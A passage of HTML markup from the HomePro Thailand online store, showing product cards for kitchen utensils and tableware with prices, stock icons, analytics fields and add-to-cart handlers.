		<input type="hidden" class="gtmIndex-1183592" value="4"/>
		<input type="hidden" class="gtmNameEN-1183592" value="LARGE STAINLESS STEEL CHINESE SPOON KECH 2PCS"/>
		<input type="hidden" class="gtmPartnerName-1183592" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1183592" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1183592">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/835/1183592/447x447/31012024_1183592$Imagec1.jpg')" title="ช้อนจีนใหญ่สเตนเลส KECH เเพ็ก 2 ชิ้น" alt="ช้อนจีนใหญ่สเตนเลส KECH เเพ็ก 2 ชิ้น"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/835/1183592/447x447/31012024_1183592$Imagec6.jpg')" title="ช้อนจีนใหญ่สเตนเลส KECH เเพ็ก 2 ชิ้น" alt="ช้อนจีนใหญ่สเตนเลส KECH เเพ็ก 2 ชิ้น"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_5000_5per_en.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KECH</div>
			<div class="item-title">ช้อนจีนใหญ่สเตนเลส KECH เเพ็ก 2 ชิ้น</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1183592" onclick="productListaddToCartDelivery('NTI1ZTJjYTI0ZmQwN2Q3MjNkN2RhNzRmZjAwYWQyZTc5YWRmZmUyNTNkOWExMmJkNzRlMTc5YmI4ZjVjNWVjZg==', '1183592', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">79</div>
						<div class="original-price">
							฿ 89<span>-11%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1183592</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1183592" onclick="pcompareBtnClick(1183592)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1012317" data-value="1012317" data-menu="other_you_may_liked" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1012317" value="5" />
		<input type="hidden" id="gtmName-1012317" value="ทัพพีพลาสติก MYPAN"/>
		<input type="hidden" id="gtmNameEN-1012317" value="PLASTIC LADLE MYPAN"/>
		<input type="hidden" id="gtmPrice-1012317" value="49.0"/>
		<input type="hidden" id="gtmNetPrice-1012317" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1012317" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1012317" value="50.0"/>
		<input type="hidden" id="gtmCategory1-1012317" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1012317" value="Cookware & Accessories"/>
		<input type="hidden" id="gtmCategory3-1012317" value="Cooking Utensils"/>
		<input type="hidden" id="gtmCategoryAll-1012317" value="Kitchen/Cookware & Accessories/Cooking Utensils/Ladles"/>
		<input type="hidden" id="gtmBrand-1012317" value="MYPAN"/>
		<input type="hidden" id="gtmAvailability-1012317" value="133.0" />
		<input type="hidden" id="gtmIsNetPrice-1012317" value="false"/>
		<input type="hidden" id="gtmMchId-1012317" value="HO090203"/>
		<input type="hidden" class="gtmIndex-1012317" value="5"/>
		<input type="hidden" class="gtmNameEN-1012317" value="PLASTIC LADLE MYPAN"/>
		<input type="hidden" class="gtmPartnerName-1012317" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1012317" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1012317">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/123/1012317/447x447/10072021_1012317$Imagec1.jpg')" title="ทัพพีพลาสติก MYPAN" alt="ทัพพีพลาสติก MYPAN"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MYPAN</div>
			<div class="item-title">ทัพพีพลาสติก MYPAN</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1012317" onclick="productListaddToCartDelivery('ODIyNDI4MzEwYzdjY2JhMjc0Nzk5OGQwZDI5OGJjODI1Y2U4ZjM2ZDMzMmZiYmEyMWVlZThjMTJlYWRhMDNmYQ==', '1012317', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">49</div>
						<div class="original-price">
							฿ 50<span>-2%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1012317</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1012317" onclick="pcompareBtnClick(1012317)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1248469" data-value="1248469" data-menu="other_you_may_liked" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1248469" value="6" />
		<input type="hidden" id="gtmName-1248469" value="ช้อนชา PINTINOX SUSHI สีฟ้า"/>
		<input type="hidden" id="gtmNameEN-1248469" value="TEA SPOON PINTINOX SUSHI BLUE"/>
		<input type="hidden" id="gtmPrice-1248469" value="85.0"/>
		<input type="hidden" id="gtmNetPrice-1248469" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1248469" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1248469" value="85.0"/>
		<input type="hidden" id="gtmCategory1-1248469" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1248469" value="Tableware"/>
		<input type="hidden" id="gtmCategory3-1248469" value="Utensils"/>
		<input type="hidden" id="gtmCategoryAll-1248469" value="Kitchen/Tableware/Utensils/Spoons"/>
		<input type="hidden" id="gtmBrand-1248469" value="PINTINOX"/>
		<input type="hidden" id="gtmAvailability-1248469" value="118.0" />
		<input type="hidden" id="gtmIsNetPrice-1248469" value="false"/>
		<input type="hidden" id="gtmMchId-1248469" value="HO050301"/>
		<input type="hidden" class="gtmIndex-1248469" value="6"/>
		<input type="hidden" class="gtmNameEN-1248469" value="TEA SPOON PINTINOX SUSHI BLUE"/>
		<input type="hidden" class="gtmPartnerName-1248469" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1248469" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1248469">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/484/1248469/447x447/21112023_1248469$Imagec1.jpg')" title="ช้อนชา PINTINOX SUSHI สีฟ้า" alt="ช้อนชา PINTINOX SUSHI สีฟ้า"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/484/1248469/447x447/21112023_1248469$Imagec6.jpg')" title="ช้อนชา PINTINOX SUSHI สีฟ้า" alt="ช้อนชา PINTINOX SUSHI สีฟ้า"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_5000_5per_en.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">PINTINOX</div>
			<div class="item-title">ช้อนชา PINTINOX SUSHI สีฟ้า</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1248469" onclick="productListaddToCartDelivery('OWMyMGJmNmIxYjhlMjY0MWFlNWJlNzAwZmE0MzYzNTZkY2I0ZmRjZjkyZTZkOWFiNDdkMjE2ZmM2OTA5NjczZg==', '1248469', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">85</div>
							</div>

		<div class="info-atlast">
				<div class="sku">SKU:1248469</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1248469" onclick="pcompareBtnClick(1248469)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1013132" data-value="1013132" data-menu="other_you_may_liked" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1013132" value="7" />
		<input type="hidden" id="gtmName-1013132" value="ตะเกียบไม้ 9.5 นิ้ว"/>
		<input type="hidden" id="gtmNameEN-1013132" value="WOODEN CHOPSTICKS 9.5""/>
		<input type="hidden" id="gtmPrice-1013132" value="79.0"/>
		<input type="hidden" id="gtmNetPrice-1013132" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1013132" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1013132" value="98.0"/>
		<input type="hidden" id="gtmCategory1-1013132" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1013132" value="Tableware"/>
		<input type="hidden" id="gtmCategory3-1013132" value="Utensils"/>
		<input type="hidden" id="gtmCategoryAll-1013132" value="Kitchen/Tableware/Utensils/Chopsticks"/>
		<input type="hidden" id="gtmBrand-1013132" value=""/>
		<input type="hidden" id="gtmAvailability-1013132" value="163.0" />
		<input type="hidden" id="gtmIsNetPrice-1013132" value="false"/>
		<input type="hidden" id="gtmMchId-1013132" value="HO050304"/>
		<input type="hidden" class="gtmIndex-1013132" value="7"/>
		<input type="hidden" class="gtmNameEN-1013132" value="WOODEN CHOPSTICKS 9.5""/>
		<input type="hidden" class="gtmPartnerName-1013132" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1013132" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1013132">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/131/1013132/447x447/23122021_1013132$Imagec1.jpg')" title="ตะเกียบไม้ 9.5 นิ้ว" alt="ตะเกียบไม้ 9.5 นิ้ว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand"></div>
			<div class="item-title">ตะเกียบไม้ 9.5 นิ้ว</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.75" data-max-rating="5"></div>
					<span>4.75
					(4)
					</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1013132" onclick="productListaddToCartDelivery('ODVmNTI4MDhiMzUwMTE2N2Y4ODVjOTFjNWI3MTUwODNmNzE0YmI5MDg5ZGZiODUyN2IxODJiY2MwOTUzZjkzNw==', '1013132', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">79</div>
						<div class="original-price">
							฿ 98<span>-19%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1013132</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1013132" onclick="pcompareBtnClick(1013132)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1069137" data-value="1069137" data-menu="other_you_may_liked" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1069137" value="8" />
		<input type="hidden" id="gtmName-1069137" value="ช้อนชาสเตนเลส HL #1100"/>
		<input type="hidden" id="gtmNameEN-1069137" value="STAINLESS STEEL TEA SPOON HL #1100"/>
		<input type="hidden" id="gtmPrice-1069137" value="21.0"/>
		<input type="hidden" id="gtmNetPrice-1069137" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1069137" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1069137" value="21.0"/>
		<input type="hidden" id="gtmCategory1-1069137" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1069137" value="Tableware"/>
		<input type="hidden" id="gtmCategory3-1069137" value="Utensils"/>
		<input type="hidden" id="gtmCategoryAll-1069137" value="Kitchen/Tableware/Utensils/Spoons"/>
		<input type="hidden" id="gtmBrand-1069137" value="HL"/>
		<input type="hidden" id="gtmAvailability-1069137" value="5.0" />
		<input type="hidden" id="gtmIsNetPrice-1069137" value="false"/>
		<input type="hidden" id="gtmMchId-1069137" value="HO050301"/>
		<input type="hidden" class="gtmIndex-1069137" value="8"/>
		<input type="hidden" class="gtmNameEN-1069137" value="STAINLESS STEEL TEA SPOON HL #1100"/>
		<input type="hidden" class="gtmPartnerName-1069137" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1069137" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1069137">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/691/1069137/447x447/15012025_1069137$Imagec1.jpg')" title="ช้อนชาสเตนเลส HL #1100" alt="ช้อนชาสเตนเลส HL #1100"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/691/1069137/447x447/15012025_1069137$Imagec6.jpg')" title="ช้อนชาสเตนเลส HL #1100" alt="ช้อนชาสเตนเลส HL #1100"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_5000_5per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HL</div>
			<div class="item-title">ช้อนชาสเตนเลส HL #1100</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1069137" onclick="productListaddToCartDelivery('NWQzZTNjODVkNzI0NzQ4NzQyMWFlNGRhNTgxNzc1YzAwMjZlZDcxNGIwODgzZGFiNWZkODQxYmRjMTM4ZDhlNw==', '1069137', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">21</div>
							</div>

		<div class="info-atlast">
				<div class="sku">SKU:1069137</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1069137" onclick="pcompareBtnClick(1069137)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1247643" data-value="1247643" data-menu="other_you_may_liked" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1247643" value="9" />
		<input type="hidden" id="gtmName-1247643" value="จานบัวเซรามิก 7.5 นิ้ว KECH LANZO GREEN"/>
		<input type="hidden" id="gtmNameEN-1247643" value="CERAMIC COUPE PLATE 7.5IN KECH LANZO GREEN"/>
		<input type="hidden" id="gtmPrice-1247643" value="79.0"/>
		<input type="hidden" id="gtmNetPrice-1247643" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1247643" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1247643" value="89.0"/>
		<input type="hidden" id="gtmCategory1-1247643" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1247643" value="Tableware"/>
		<input type="hidden" id="gtmCategory3-1247643" value="Tableware"/>
		<input type="hidden" id="gtmCategoryAll-1247643" value="Kitchen/Tableware/Tableware/Plates"/>
		<input type="hidden" id="gtmBrand-1247643" value="KECH"/>
		<input type="hidden" id="gtmAvailability-1247643" value="173.0" />
		<input type="hidden" id="gtmIsNetPrice-1247643" value="false"/>
		<input type="hidden" id="gtmMchId-1247643" value="HO050201"/>
		<input type="hidden" class="gtmIndex-1247643" value="9"/>
		<input type="hidden" class="gtmNameEN-1247643" value="CERAMIC COUPE PLATE 7.5IN KECH LANZO GREEN"/>
		<input type="hidden" class="gtmPartnerName-1247643" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1247643" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1247643">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/476/1247643/447x447/04032024_1247643$Imagec1.jpg')" title="จานบัวเซรามิก 7.5 นิ้ว KECH LANZO GREEN" alt="จานบัวเซรามิก 7.5 นิ้ว KECH LANZO GREEN"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/476/1247643/447x447/04032024_1247643$Imagec6.jpg')" title="จานบัวเซรามิก 7.5 นิ้ว KECH LANZO GREEN" alt="จานบัวเซรามิก 7.5 นิ้ว KECH LANZO GREEN"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_5000_5per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KECH</div>
			<div class="item-title">จานบัวเซรามิก 7.5 นิ้ว KECH LANZO GREEN</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1247643" onclick="productListaddToCartDelivery('MmRmMzkyYjA1ZDkzNTJlMGFhMTgzYzMzYTZlZDZiM2I3OGRjZDVhNjRiYTE0NmRhOTFmZjU0ZDNjMmY1ODhmNw==', '1247643', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">79</div>
						<div class="original-price">
							฿ 89<span>-11%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1247643</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1247643" onclick="pcompareBtnClick(1247643)" title="เปรียบเทียบสินค้า">
